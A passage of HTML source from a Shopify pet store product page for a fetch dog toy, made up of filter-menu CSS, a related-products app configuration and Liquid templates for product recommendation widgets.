  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["5244400304288"],handles: ["knuckleball-fetch-dog-toy"], title : "Knuckleball Fetch Dog Toy - Ruff Dawg", vendors: ["Ruff Dawg"], types: [""], tags: ["10-25","dog-toys","toss-and-retrieve-dog-toys","under-25","usa"], collections: [] },
        
        product: {id: "5244400304288", title: "Knuckleball Fetch Dog Toy - Ruff Dawg", handle: "knuckleball-fetch-dog-toy", price: 1995, compare_at_price: null, images: ["//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760"], variants: [{"id":34449794760864,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KBALL-FETCH","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Knuckleball Fetch Dog Toy - Ruff Dawg","public_title":null,"options":["Default Title"],"price":1995,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"696486331013","requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "Ruff Dawg", product_type: "", tags: ["10-25","dog-toys","toss-and-retrieve-dog-toys","under-25","usa"], published_at:"2020-10-31 13:29:30 -0600"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "under-25", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections.push("under-25"); globoRelatedProductsConfig.collection = "under-25";globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["10-25","all","dog-toys","dogs","toss-and-retrieve-dog-toys","over-10","ruff-dawg","under-25"]);globoRelatedProductsConfig.boughtTogetherIds[5244400304288] = false;globoRelatedProductsConfig.upselldatas[5244400304288] = { title: "Knuckleball Fetch Dog Toy - Ruff Dawg", collections :["10-25","all","dog-toys","dogs","toss-and-retrieve-dog-toys","over-10","ruff-dawg","under-25"], tags:["10-25","dog-toys","toss-and-retrieve-dog-toys","under-25","usa"], product_type:""};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1400px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else 